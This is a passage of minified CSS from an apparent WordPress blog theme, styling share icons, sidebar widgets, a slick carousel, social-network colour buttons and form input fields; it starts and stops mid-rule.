.boxed-icon:nth-child(5){-moz-transform:translateX(151px);-ms-transform:translateX(151px);-webkit-transform:translateX(151px);transform:translateX(151px);-moz-transition-delay:0.3s;-o-transition-delay:0.3s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.rtl .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(2){-moz-transform:translateX(-37px);-ms-transform:translateX(-37px);-webkit-transform:translateX(-37px);transform:translateX(-37px);-moz-transition-delay:0s;-o-transition-delay:0s;-webkit-transition-delay:0s;transition-delay:0s}.rtl .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(3){-moz-transform:translateX(-75px);-ms-transform:translateX(-75px);-webkit-transform:translateX(-75px);transform:translateX(-75px);-moz-transition-delay:0.1s;-o-transition-delay:0.1s;-webkit-transition-delay:0.1s;transition-delay:0.1s}.rtl .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(4){-moz-transform:translateX(-113px);-ms-transform:translateX(-113px);-webkit-transform:translateX(-113px);transform:translateX(-113px);-moz-transition-delay:0.2s;-o-transition-delay:0.2s;-webkit-transition-delay:0.2s;transition-delay:0.2s}.rtl .post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(5){-moz-transform:translateX(-151px);-ms-transform:translateX(-151px);-webkit-transform:translateX(-151px);transform:translateX(-151px);-moz-transition-delay:0.3s;-o-transition-delay:0.3s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.post-links span{display:inline-block;font-size:10px;margin-left:5px;color:#959595;text-transform:uppercase;vertical-align:middle}.post-links.just-shares{display:block}.post-links.just-shares span{line-height:1}.post-links.just-shares span em{font-style:normal}.post-links.just-shares.and-comments{font-size:11px;color:#222;text-transform:uppercase}.post-links.just-shares.and-comments .comment-link{margin-left:20px}.post-links.just-shares.and-comments span{color:#222}.post-links.just-shares.and-comments>div,.post-links.just-shares.and-comments a{display:inline-flex;align-items:center;vertical-align:middle}.header_content{margin-top:30px}.related-posts{margin-top:60px}.related-posts .mega-menu-post{margin-bottom:30px}.related-posts .mega-menu-post .post-gallery{margin-bottom:18px}#infinite-article{padding-bottom:80px;position:relative;will-change:contents}#infinite-article>.post-detail-row{padding:60px 0}#infinite-article>.post-detail-row.style2,#infinite-article>.post-detail-row.style3{padding:0 0 60px 0}#infinite-article>.post-detail-row+.post-detail-row{padding:60px 0}.post-detail-row.attachment-page{padding:60px 0}.post-info-vertical{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.thb-loading,.slick{position:relative}.thb-loading:after,.slick:after{content:'';width:38px;height:38px;position:absolute;bottom:40px;left:50%;margin-left:-19px;padding:3px;border-radius:19px;background:#fff url("[data-uri]") center center no-repeat}.thb-loading.posts:after,.posts.slick:after{bottom:auto;top:50%;margin-top:-16px}.thb-loading.posts .post,.posts.slick .post{opacity:0.2;pointer-events:none}.non-VC-page{padding:60px 0}.non-VC-page .post .post-title{margin-bottom:20px}.archive-page-container{padding-bottom:40px}#category-title{width:100%;padding:15px 0 17px;text-align:center;margin-bottom:40px;background-image:url("../img/archive-title.jpg");background-position:center center}@media only screen and (min-width: 40.063em){#category-title{padding:25px 0 27px}}@media only screen and (min-width: 64.063em){#category-title{padding:35px 0 37px}}#category-title h1{color:#fff;font-size:30px;line-height:1;letter-spacing:-0.05em;margin:0}@media only screen and (min-width: 40.063em){#category-title h1{font-size:40px}}@media only screen and (min-width: 64.063em){#category-title h1{font-size:50px}}@media only screen and (min-width: 75em){#category-title h1{font-size:60px}}#category-title h1+p{color:#fff;margin:20px 0 0}#category-title h2{color:#fff;font-size:40px;line-height:1;letter-spacing:-0.05em;margin:0}#archive-title{width:100%;padding:15px 0 17px;text-align:center;margin-bottom:40px;background:#ef2673}@media only screen and (min-width: 40.063em){#archive-title{padding:25px 0 27px}}@media only screen and (min-width: 64.063em){#archive-title{padding:35px 0 37px}}#archive-title h1{font-size:25px;line-height:1;letter-spacing:-0.05em;margin:0;color:#fff}@media only screen and (min-width: 40.063em){#archive-title h1{font-size:30px}}@media only screen and (min-width: 64.063em){#archive-title h1{font-size:35px}}@media only screen and (min-width: 75em){#archive-title h1{font-size:40px}}#archive-title h1 span{font-weight:600;text-transform:uppercase;color:#ef2673;display:block;margin-top:10px}@media only screen and (min-width: 40.063em){#archive-title h1 span{display:inline;margin:0}}.overlay-effect{position:relative;width:100%;margin:0;padding:0;overflow:hidden;max-height:100%;height:100%}.overlay-effect.fresco{display:block}.overlay-effect img{width:100%;line-height:0}.overlay-effect .overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:20;background:rgba(234,120,85,0.9);text-align:center;opacity:0;padding:30px}.overlay-effect .overlay>div{display:table;width:100%;height:100%}.overlay-effect .overlay>div>div{display:table-cell;vertical-align:middle}.overlay-effect .overlay .post-title{margin-top:0}.overlay-effect .overlay .post-title h3{color:#fff}.overlay-effect .overlay .post-content{color:#fff}.overlay-effect .overlay .post-content p{margin-bottom:30px}.overlay-effect .overlay .post-meta{color:#fff}.overlay-effect .buttons{text-align:center}.table{display:table}.table>div{display:table-cell;vertical-align:middle}.blog-section{margin:55px 0}.blog-section+.sidebar{margin:0 0 55px 0}@media only screen and (min-width: 40.063em){.blog-section+.sidebar{margin-top:55px}}.content-section{padding-right:15px}@media only screen and (min-width: 40.063em){.content-section{padding-right:40px}}@media only screen and (min-width: 40.063em){.content-section.with-border{border-right:1px solid #eaeaea}}.blog_nav{margin-top:55px;text-transform:uppercase;font-weight:600;font-size:11px}.blog_nav a{line-height:18px;color:#222}.blog_nav .fa{font-size:18px;position:relative;vertical-align:middle;top:-1px}.blog_nav .next{float:left}.blog_nav .next .fa{margin-right:15px}.blog_nav .prev{float:right}.blog_nav .prev .fa{margin-left:15px}.sidebar{-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none;padding-left:15px}@media only screen and (min-width: 40.063em){.sidebar{padding-left:45px}}@media only screen and (min-width: 40.063em){.sidebar.with-border{border-left:1px solid #eaeaea}}.sidebar .sidebar_inner{background:#fff;padding:0 20px;height:auto !important}.post-detail-style2 .sidebar .sidebar_inner{padding:20px}.post-detail-row .sidebar{display:none}@media only screen and (min-width: 64.063em){.post-detail-row .sidebar{display:block}}.sidebar.woo{padding:0}@media only screen and (min-width: 40.063em){.sidebar.woo{padding:0}}@media only screen and (min-width: 64.063em){.sidebar.woo{padding-left:3%}.sidebar.woo.large-order-1{padding-left:0;padding-right:3%}}.widget{margin-bottom:30px;border:1px solid #dedede;padding:19px;width:100%}.widget:last-child{margin-bottom:0}.widget .post.style1,.widget .post.style2{border:0}.widget .shared-style2 .post.listing{flex-direction:column;align-items:flex-start}.widget .shared-style2 .post.listing .figure img{border-radius:0;width:100%;height:auto}.widget.style2{padding:0;border:0;border-top:1px solid #ededed;margin-bottom:45px}.widget.style2>strong{position:static;text-align:left;color:#222}.widget.style2>strong span{background:none;width:100%;padding:18px 0 30px;height:auto;line-height:1}.widget.style3{padding:0;border:0;margin-bottom:40px}.widget.style3>strong{position:static;text-align:left;color:#222;width:100%;border-bottom:1px solid #ededed;text-align:center;font-weight:600;height:12px;margin-bottom:30px;padding-top:4px;letter-spacing:normal;font-size:12px}.widget.style3>strong span{display:inline-block;background:#fff;width:auto;padding:0 8px;height:auto;line-height:1;font-weight:600}.widget.style4{padding:15px;border:0;margin:0}@media only screen and (min-width: 40.063em){.widget.style4{padding:40px 25px}.widget.style4.widget_socialicons{padding:30px}}.vc_inner .widget.style4{padding:0}.vc_inner .widget.style4+.widget.style4{padding:15px}@media only screen and (min-width: 40.063em){.vc_inner .widget.style4+.widget.style4{padding:25px}}.widget.style4>strong{position:static;text-align:left;color:#222;width:100%;text-align:center;font-weight:600;margin-bottom:25px;line-height:1;letter-spacing:normal;font-size:12px}.widget.style4>strong span{display:inline-block;background:#fff;width:auto;padding:0 8px;height:auto;line-height:1;font-weight:600}.widget.style4+.widget.style4{position:relative}.widget.style4+.widget.style4:after{content:'';display:block;position:absolute;top:0;left:-15px;right:-15px;z-index:5;border-top:1px solid #eaeaea}.vc_inner .widget.style4+.widget.style4:after{left:0;right:0}.widget.style4:first-of-type{padding-top:0}.widget.style5{border:2px solid #f0f0f0;padding:30px}.widget.style5>strong{letter-spacing:normal;font-size:20px;top:0;color:#222}.widget.style5>strong span{display:block;padding:0 0 15px;margin-bottom:30px;line-height:1;height:auto;background:none;border-bottom:2px solid #f0f0f0;text-transform:uppercase;text-align:left}.widget.style5 .post.listing .figure img{border-radius:50%;width:75px;height:75px}.widget.style5 .shared-style2 .post.listing{flex-direction:column;align-items:flex-start}.widget.style5 .shared-style2 .post.listing .figure img{border-radius:0;width:100%;height:auto}.widget.style5 ul li{border-bottom:1px solid #e9e9e9;padding-bottom:20px;margin-bottom:12px}.widget.style5 ul li:first-child{padding-top:0}.widget.style5 ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.widget.style6{border:0;padding:0}.widget.style6>strong{top:0;margin-bottom:10px}.widget.style6>strong span{display:block;background:#222;font-size:12px;font-weight:600;color:#fff;height:46px;line-height:46px}.widget>strong{text-align:center;margin:0;color:#222;font-weight:400;font-size:10px;display:block;position:relative;top:-20px;text-transform:uppercase;letter-spacing:0.1em;color:#ef2673}.widget>strong span{display:inline-block;background:#ffe7f0;height:35px;padding:0 20px;line-height:35px;font-weight:400}.widget ul{margin:0}.widget ul li{display:block;padding:8px 0;font-size:14px;line-height:18px;margin:0;clear:both}.widget ul li:first-child{padding-top:0}.widget ul li:last-child{border-bottom:0;padding-bottom:0}.widget ul li a{color:#222}.widget ul li p{font-size:13px;line-height:18px}#footer .widget ul li{font-size:13px;border-color:rgba(255,255,255,0.1)}.widget ul.menu a{font-size:14px;font-weight:300}.widget ul.menu .current-menu-item>a{color:rgba(0,0,0,0.1)}.widget ul.menu .sub-menu{margin-top:15px;padding-top:15px;padding-left:10px;border-top:1px solid #eee}.widget ul .post .post-meta{line-height:1;margin-bottom:3px}.widget .count-image{position:relative;width:100%;margin-bottom:20px;overflow:hidden}.widget .count-image img{width:100%}.widget .count-image .count{z-index:10;position:absolute;top:12px;left:12px;display:block;background:#ef2673;text-align:center;color:#fff;width:30px;height:30px;line-height:32px;font-size:12px;font-weight:600;border-radius:15px}.widget .count-image+.post-title{margin-bottom:20px !important;text-align:center}.widget.widget_recent_entries ul li,.widget.widget_recent_comments ul li{margin:0;padding:14px 0;font-size:14px;font-weight:300;border-bottom:1px dotted rgba(134,134,134,0.6)}.widget.widget_recent_entries ul li .url,.widget.widget_recent_comments ul li .url{color:#ef2673}.widget.widget_tag_cloud .wp-tag-cloud{text-align:center}.widget.widget_tag_cloud .wp-tag-cloud li{display:inline-block;padding:0;border:0}.widget.widget_tag_cloud .next{display:none}.widget.widget_categories ul li{padding:12px 0}.widget.widget_calendar #calendar_wrap{border:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table{background:transparent;border:0;width:100%;border-collapse:collapse;table-layout:fixed;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.widget.widget_calendar table thead{background:transparent;font-size:12px;border-bottom:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table thead th{padding:13px 0;color:#303030;text-align:center;font-weight:800}.widget.widget_calendar table tbody tr:nth-child(even){background:rgba(0,0,0,0.01)}.widget.widget_calendar table tbody td{font-size:12px;color:#686868;text-align:center;padding:9px 0}.widget.widget_calendar table tfoot{background:transparent;margin-top:10px;border-top:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table tfoot tr td{padding:12px 14px;font-size:12px}.widget.widget_calendar table tfoot tr td a{color:#737373;text-transform:uppercase;font-weight:800}.widget.widget_calendar table tfoot tr #next{text-align:right}.widget.widget_calendar table caption{color:#303030;font-size:12px;text-transform:uppercase;font-weight:400;padding:15px 0;border-bottom:1px solid rgba(0,0,0,0.07)}.widget.widget_featured_video{padding:19px 0 0;text-align:center}.widget.widget_featured_video h6{display:block;padding:0 15px;font-weight:400;font-size:16px;line-height:22px;margin:5px 0 25px}.widget.widget_featured_video .flex-video{margin:0}.widget.widget_categoryslider{padding-bottom:0}.widget.widget_categoryslider .slick-slider{padding-bottom:30px}.widget.widget_categoryslider .slick.dark-pagination .slick-dots{bottom:10px;padding:0}.widget.widget_categoryslider .post .post-gallery{margin-bottom:20px}.widget.widget_categoryslider .post .post-content{text-style:italic}.widget.widget_categoryslider .post .post-title h4{font-weight:400;margin-bottom:10px}.widget.widget_categoryslider .category-slider-style2.slick.dark-pagination .slick-dots{bottom:0}.widget.widget_categoryslider .category-slider-style2.slick.dark-pagination .post .post-title h4{font-weight:500;font-size:22px}.widget.widget_categoryslider .featured-style12 .featured-title{align-items:center;justify-content:center}.widget.widget_categoryslider .featured-style12 .featured-title .post-title{text-align:center}.widget.widget_text{border:0}.widget.widget_text.style1{padding:19px 0 0 0}.widget.widget_flickr,.widget.widget_dribbble,.widget.widget_instagram,.widget.pinterest{text-align:center;padding:0 -2px}.widget.widget_flickr .photocontainer,.widget.widget_dribbble .photocontainer,.widget.widget_instagram .photocontainer,.widget.pinterest .photocontainer{display:flex;flex-wrap:wrap}.widget.widget_flickr .photocontainer .overlay-effect,.widget.widget_dribbble .photocontainer .overlay-effect,.widget.widget_instagram .photocontainer .overlay-effect,.widget.pinterest .photocontainer .overlay-effect{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);opacity:.9;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;will-change:opacity;padding:0 2px 4px;display:flex;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.widget.widget_flickr .photocontainer .overlay-effect figure,.widget.widget_dribbble .photocontainer .overlay-effect figure,.widget.widget_instagram .photocontainer .overlay-effect figure,.widget.pinterest .photocontainer .overlay-effect figure{display:block;height:0;width:100%;padding-bottom:100%;position:relative}.widget.widget_flickr .photocontainer .overlay-effect figure>a,.widget.widget_dribbble .photocontainer .overlay-effect figure>a,.widget.widget_instagram .photocontainer .overlay-effect figure>a,.widget.pinterest .photocontainer .overlay-effect figure>a{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.widget.widget_flickr .photocontainer .overlay-effect:hover,.widget.widget_dribbble .photocontainer .overlay-effect:hover,.widget.widget_instagram .photocontainer .overlay-effect:hover,.widget.pinterest .photocontainer .overlay-effect:hover{opacity:1}.widget.widget_flickr .pin_link,.widget.widget_dribbble .pin_link,.widget.widget_instagram .pin_link,.widget.pinterest .pin_link{display:block;margin-top:20px;text-transform:uppercase;text-align:left;font-size:11px;font-weight:600}.widget.widget_socialcounter{padding:0}.widget.widget_socialcounter.style1{border:0}.widget.widget_socialcounter.style5 ul li+li{border-left:2px solid #f0f0f0}.widget.widget_socialcounter ul li{padding:0 0 2px 0;margin:0}.widget.widget_socialcounter ul li a{display:block;height:38px;line-height:38px;padding:0 15px 0 40px;position:relative;color:#fff;font-size:14px;font-weight:600}.widget.widget_socialcounter ul li a .fa{position:absolute;top:0;left:0;display:block;width:40px;height:38px;line-height:38px;font-size:16px;text-align:center}.widget.widget_socialcounter ul li a em{font-style:normal;font-weight:400}.widget.widget_socialcounter ul li a span{font-size:12px;font-weight:600;float:right;display:none}@media only screen and (min-width: 64.063em){.widget.widget_socialcounter ul li a span{display:inline}}.rtl .widget.widget_socialcounter ul li a span{float:left}.widget.widget_socialcounter ul li a.facebook{background:#3b5998}.widget.widget_socialcounter ul li a.facebook:hover{background:#344e86}.widget.widget_socialcounter ul li a.google{background:#dd4b39}.widget.widget_socialcounter ul li a.google:hover{background:#d73925}.widget.widget_socialcounter ul li a.google-plus{background:#dd4b39}.widget.widget_socialcounter ul li a.google-plus:hover{background:#d73925}.widget.widget_socialcounter ul li a.linkedin{background:#007bb6}.widget.widget_socialcounter ul li a.linkedin:hover{background:#006a9d}.widget.widget_socialcounter ul li a.pinterest{background:#cb2027}.widget.widget_socialcounter ul li a.pinterest:hover{background:#b51d23}.widget.widget_socialcounter ul li a.twitter{background:#00aced}.widget.widget_socialcounter ul li a.twitter:hover{background:#0099d4}.widget.widget_socialcounter ul li a.instagram{background:#3f729b}.widget.widget_socialcounter ul li a.instagram:hover{background:#386589}.widget.widget_socialcounter ul li a.vk{background:#45668e}.widget.widget_socialcounter ul li a.vk:hover{background:#3d5a7d}.widget.widget_socialcounter ul li a.tumblr{background:#35465c}.widget.widget_socialcounter ul li a.tumblr:hover{background:#2c3a4c}.widget.widget_socialcounter ul li a.xing{background:#cfdc00}.widget.widget_socialcounter ul li a.xing:hover{background:#b7c300}.widget.widget_socialcounter ul li a.soundcloud{background:#f80}.widget.widget_socialcounter ul li a.soundcloud:hover{background:#e67a00}.widget.widget_socialcounter ul li a.dribbble{background:#ea4c89}.widget.widget_socialcounter ul li a.dribbble:hover{background:#e7357a}.widget.widget_socialcounter ul li a.youtube{background:#e52d27}.widget.widget_socialcounter ul li a.youtube:hover{background:#d8201a}.widget.widget_socialcounter ul li a.spotify{background:#7ab800}.widget.widget_socialcounter ul li a.spotify:hover{background:#699f00}.widget.widget_socialcounter ul li a.behance{background:#1769ff}.widget.widget_socialcounter ul li a.behance:hover{background:#0059fd}.widget.widget_socialcounter ul li a.deviantart{background:#4e6252}.widget.widget_socialcounter ul li a.deviantart:hover{background:#435446}.widget.widget_socialcounter ul li a.snapchat{background:#fffc00}.widget.widget_socialcounter ul li a.snapchat:hover{background:#e6e300}.widget.widget_socialcounter ul.style2{margin:0 -5px}.widget.widget_socialcounter ul.style2 li{padding:20px 5px;border:0}.widget.widget_socialcounter ul.style2 li a{color:#222;display:flex;flex-direction:column;align-items:center;justify-content:center;background:transparent;height:auto;padding:0;font-size:22px;line-height:1;font-weight:600}.widget.widget_socialcounter ul.style2 li a:hover{background:transparent}.widget.widget_socialcounter ul.style2 li a em{display:none}.widget.widget_socialcounter ul.style2 li a .fa{position:static;height:auto;line-height:1;margin-bottom:15px}.widget.widget_socialcounter ul.style2 li a span{margin-top:2px;font-size:14px;font-weight:400}.widget.widget_latestlist ul li{padding-top:0;padding-bottom:20px}.widget.widget_latestlist ul li .post-author{margin:0;color:#a7a7a7;font-size:10px}.widget.widget_latestlist ul li .post-title h6{font-weight:600;font-size:15px;line-height:20px;margin:0	0	5px}.widget.widget_latestlist ul li .post-content p{margin:0}.widget.widget_subscribe_widget{text-align:center}.widget.widget_subscribe_widget p{font-size:14px;line-height:1.6;margin-bottom:20px}.widget.widget_subscribe_widget input[type="text"]{height:40px;width:100%}.widget.widget_subscribe_widget .newsletter-form-container{position:relative;z-index:2}.widget.widget_subscribe_widget .newsletter-container.light-text{color:#fff}.widget.widget_subscribe_widget .newsletter-container.has-image{position:relative;overflow:hidden;padding:20px 15px}@media only screen and (min-width: 40.063em){.widget.widget_subscribe_widget .newsletter-container.has-image{padding:40px 30px}}.widget.widget_subscribe_widget .newsletter-container.has-image .parallax_bg{position:absolute;top:-5%;left:-5%;width:110%;height:110%;z-index:-1}.widget.widget_about{text-align:center}.widget.widget_about figure{display:block;text-align:center;margin-bottom:20px}.widget.widget_about figure img{display:inline-block;max-width:100%}.widget.widget_socialicons{text-align:center}.widget.widget_socialicons li{padding:0}.widget.widget_socialicons ul li a{font-size:20px;display:inline-block}.widget.widget_price_filter .price_slider{height:4px;background:#eee;position:relative;margin-bottom:25px;margin-top:10px}.widget.widget_price_filter .price_slider .ui-slider-range{height:4px;background:#0cbf69;position:absolute}.widget.widget_price_filter .price_slider .ui-slider-handle{display:block;position:absolute;outline:0;top:-4px;width:12px;height:12px;border-radius:6px;background:#fff;border:3px solid #0cbf69;-moz-transition-duration:0s;-o-transition-duration:0s;-webkit-transition-duration:0s;transition-duration:0s}.widget.widget_price_filter .price_slider_amount .button{float:right;font-size:12px;font-weight:700;padding:1px 0;border:0;color:#0cbf69;background:transparent;height:auto;text-transform:uppercase}.widget.widget_price_filter .price_slider_amount .button:hover{background:transparent !important;color:#222}.widget.widget_price_filter .price_slider_amount .price_label{float:left;line-height:14px;font-size:12px;text-transform:uppercase;color:#222}.widget.widget_price_filter .price_slider_amount .price_label span{font-weight:700}.widget.woocommerce .product_list_widget{position:relative}.widget.woocommerce .product_list_widget .remove{position:absolute;top:0;right:0}.widget.woocommerce .product_list_widget a{display:block;font-size:14px}.widget.woocommerce .product_list_widget a:before{display:none}.widget.woocommerce .product_list_widget a .wp-post-image{max-width:90px;margin-right:15px;float:left}.widget.woocommerce .product_list_widget .amount{font-size:12px;color:#222}.slick{max-width:100%;height:300px;position:relative;overflow:hidden}.slick:after{margin:0;width:100%;height:100%;left:0;top:0;bottom:auto}.slick .post{visibility:hidden}.slick.slick-initialized{height:auto;overflow:visible}.slick.slick-initialized .post{visibility:visible}.slick.slick-initialized .slick-list{opacity:1}.slick.slick-initialized:after{display:none}.slick.dark-pagination .slick-dots li button{border-color:rgba(0,0,0,0.35)}.slick.dark-pagination .slick-dots li.slick-active button{background:#ef2673;border-color:#ef2673}.slick.dark-pagination.bottom-margin{margin-bottom:30px}.slick.dark-pagination.bottom-margin .slick-dots{padding-bottom:0;bottom:-30px;height:15px}.slick.mini-columns .columns{padding:0 2px}.slick.featured-style8{background:#222}.slick.fly-nav .slick-nav{opacity:0}.slick.fly-nav:hover .slick-nav{opacity:1}.slick.post-carousel-style7{margin:0 -1px}.slick.post-carousel-style7 .post{margin:0 1px}.slick.post-carousel-style8 .slick-slide:hover{box-shadow:inset 0 -4px 0 0 #222}.slick.flex .slick-track{display:flex}.slick.flex .slick-slide{height:auto;flex:1}.slick.outset-nav{padding:0 50px}.slick.outset-nav.featured-style-carousel{background:#f4f4f4;height:100%}.slick.outset-nav.post-carousel-style5 .slick-nav{height:100%}.slick.outset-nav .slick-nav{border:0;top:0;margin:0;width:50px;visibility:visible}.slick.outset-nav .slick-nav svg{fill:#222}.slick.outset-nav .slick-nav.slick-prev{left:0;padding-left:15px;justify-content:flex-start}.slick.outset-nav .slick-nav.slick-next{right:0;padding-right:15px;justify-content:flex-end}.slick:not(.outset-nav) svg{margin:0 auto}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;opacity:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;will-change:transform}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;position:relative;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block;width:100%}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-nav{display:flex;align-items:center;justify-content:center;visibility:hidden;position:absolute;top:50%;background:transparent;border:1px solid rgba(255,255,255,0.2);width:46px;height:46px;line-height:1;margin-top:-23px;outline:0;color:#fff;font-size:20px;padding:0;cursor:pointer;z-index:10}.slick-nav.slick-prev{left:40px}.slick-nav.slick-next{right:40px}.slick-nav svg{width:10px;fill:#fff;stroke-width:0}.slick-nav:hover{border-color:#fff;background:#fff;color:#ef2673}.slick-nav:hover svg{fill:#222}@media only screen and (min-width: 40.063em){.slick-nav{visibility:visible}}.slick-dots{position:absolute;bottom:5%;text-align:center;width:100%}.featured-style3 .slick-dots{bottom:0}@media only screen and (min-width: 40.063em){.featured-style3 .slick-dots{bottom:40px}}.featured-style2 .slick-dots{bottom:auto;top:5%}.featured-style5 .slick-dots{bottom:10px}.slick-dots li{display:inline-block !important;margin:0 !important;padding:0 !important;border:0 !important}.slick-dots li button{display:block;width:10px;height:10px;background:transparent;border:1px solid #fff;border-radius:5px;margin:0 2px;text-indent:-9999px;padding:0;outline:0;cursor:pointer}.slick-dots li.slick-active button{background:#fff}.featured-style9 .slick-dots{position:static}.slick[data-center="true"] .slick-list{padding:0 15px}@media only screen and (min-width: 40.063em){.slick[data-center="true"] .slick-list{padding:0 30px}}@media only screen and (min-width: 64.063em){.slick[data-center="true"] .slick-list{padding:0 50px}}form{margin:0}form fieldset{padding:0;margin:0;border:0}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{border:0;padding:13px 15px;margin:0 0 20px;color:#222;font-size:12px;max-width:100%;outline:0;height:40px;background:#fff;border:1px solid #f2f2f2;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none}input[type="text"].parsley-error,input[type="text"].wpcf7-not-valid,input[type="password"].parsley-error,input[type="password"].wpcf7-not-valid,input[type="date"].parsley-error,input[type="date"].wpcf7-not-valid,input[type="datetime"].parsley-error,input[type="datetime"].wpcf7-not-valid,input[type="email"].parsley-error,input[type="email"].wpcf7-not-valid,input[type="number"].parsley-error,input[type="number"].wpcf7-not-valid,input[type="search"].parsley-error,input[type="search"].wpcf7-not-valid,input[type="tel"].parsley-error,input[type="tel"].wpcf7-not-valid,input[type="time"].parsley-error,input[type="time"].wpcf7-not-valid,input[type="url"].parsley-error,input[type="url"].wpcf7-not-valid,textarea.parsley-error,textarea.wpcf7-not-valid{-moz-box-shadow:0 0 3px #cb2027;-webkit-box-shadow:0 0 3px #cb2027;box-shadow:0 0 3px #cb2027}input[type="text"].full,.form-row input[type="text"],input[type="password"].full,.form-row input[type="password"],input[type="date"].full,.form-row input[type="date"],input[type="datetime"].full,.form-row input[type="datetime"],input[type="email"].full,.form-row input[type="email"],input[type="number"].full,.form-row input[type="number"],input[type="search"].full,.form-row input[type="search"],input[type="tel"].full,.form-row input[type="tel"],input[type="time"].full,.form-row input[type="time"],input[type="url"].full,.form-row input[type="url"],textarea.full,.form-row textarea{width:100%}input[type="text"].small,input[type="password"].small,input[type="date"].small,input[type="datetime"].small,input[type="email"].small,input[type="number"].small,input[type="search"].small,input[type="tel"].small,input[type="time"].small,input[type="url"].small,textarea.small{padding:11px 13px}input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder{color:#767676}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder{color:#767676}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#767676}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#767676}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{border:1px solid #737373;background:#fff}.dark input[type="text"],.dark input[type="password"],.dark input[type="date"],.dark input[type="datetime"],.dark input[type="email"],.dark input[type="number"],.dark input[type="search"],.dark input[type="tel"],.dark input[type="time"],.dark input[type="url"],.dark textarea{background:rgba(255,255,255,0.08);color:#fff;border:0}.dark input[type="text"]:-moz-placeholder,.dark input[type="password"]:-moz-placeholder,.dark input[type="date"]:-moz-placeholder,.dark input[type="datetime"]:-moz-placeholder,.dark input[type="email"]:-moz-placeholder,.dark input[type="number"]:-moz-placeholder,.dark input[type="search"]:-moz-placeholder,.dark input[type="tel"]:-moz-placeholder,.dark input[type="time"]:-moz-placeholder,.dark input[type="url"]:-moz-placeholder,.dark textarea:-moz-placeholder{color:#565656}.dark input[type="text"]::-moz-placeholder,.dark input[type="password"]::-moz-placeholder,.dark input[type="date"]::-moz-placeholder,.dark input[type="datetime"]::-moz-placeholder,.dark input[type="email"]::-moz-placeholder,.dark input[type="number"]::-moz-placeholder,.dark input[type="search"]::-moz-placeholder,.dark input[type="tel"]::-moz-placeholder,.dark input[type="time"]::-moz-placeholder,.dark input[type="url"]::-moz-placeholder,.dark textarea::-moz-placeholder{color:#565656}.dark input[type="text"]:-ms-input-placeholder,.dark input[type="password"]:-ms-input-placeholder,.dark input[type="date"]:-ms-input-placeholder,.dark 